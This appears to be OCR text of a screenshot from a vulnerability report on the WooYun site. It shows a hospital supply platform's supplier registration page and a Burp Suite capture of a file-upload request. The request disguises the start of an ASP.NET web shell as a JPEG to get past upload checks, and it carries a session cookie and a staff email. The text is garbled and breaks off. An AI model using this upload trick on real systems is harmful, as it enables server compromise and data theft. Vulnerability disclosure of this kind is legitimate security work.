 thothinfo.com/home/UserHsp/RegistSupply
欢迎来到图特供应链云平台 HSPCN.COM ！ 免费注册 | 添加收藏 | 设为首页
技术服务电话:0571-89932320
HSPCN.COM
图特供应链云平台
Thothinfo Hospital Supply Platform
1 填写账户信息
2 验证账户
基本信息
*供应商名称：
*供应商简称：
*营业证号：
营业执照图片：
(建议上传，否则可能不通过)
选择文件
*法人：
*开户行：
*开户行帐号：
通讯信息
*所属地区： 选择省 选择市 选择县区
*详细地址：
邮政编码：
*联系人：
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://thothinfo.com:80 [42.121.193.83]
Forward Drop Intercept is on Action
Comment this
Raw Params Headers Hex
POST
/Pub/Attachments/Upload?isOneFile=true&pkey_value=0000005708&table_name=HSP_REG_CP_FORM&attach_type=FILEUP_REG_CODE&t
thumbHeight=300&attach_size_limit=5242880&autoChangeSize=true&relation_id1=0000005708&relation_id2=undefined&host_id=
HTTP/1.1
Host: thothinfo.com
Proxy-Connection: keep-alive
Content-Length: 126863
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://thothinfo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134 Safari/53
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybziZd3SXW9MQsOHw
Referer: http://thothinfo.com/home/UserHsp/RegistSupply
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: qqmail_alias=zhangping@thothinfo.com; ASP.NET_SessionId=auvshrb0fef35ezjoqwocnrj
------WebKitFormBoundarybziZd3SXW9MQsOHw
Content-Disposition: form-data; name="onefile_fileup_REG_CODE"; filename="z1.jpg"
Content-Type: image/jpeg
<%@ Page Language="C#" Debug="true"
trace="false" validateRequest="false" %>
<%@ import Namespace="System.IO" %>
<%@ import Namespace="System.Diagnostics"
<%@ import Namespace="System.Data" %>
<%@ import Namespace="System.Data.OleDb"
<%@ import Namespace="Microsoft
www.wooyun.org
? < + > Type a search term